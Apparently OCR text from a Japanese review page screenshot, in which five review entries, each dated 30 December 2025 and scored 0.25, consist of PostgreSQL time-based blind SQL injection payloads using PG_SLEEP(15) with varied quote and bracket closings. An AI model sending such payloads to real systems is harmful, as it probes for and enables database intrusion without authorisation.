
2025年12月30日にレビュー済み
NLVAgZCq')) OR 968=(SELECT 968 FROM
PG_SLEEP(15))--
0.25
2025年12月30日にレビュー済み
1X3a4VgC') OR 41=(SELECT 41 FROM PG_SLEEP(15))-
-
0.25
2025年12月30日にレビュー済み
kwll9TVu' OR 439=(SELECT 439 FROM
PG_SLEEP(15))--
0.25
2025年12月30日にレビュー済み
-1)) OR 222=(SELECT 222 FROM PG_SLEEP(15))--
0.25
2025年12月30日にレビュー済み
-5) OR 100=(SELECT 100 FROM PG_SLEEP(15))--
0.25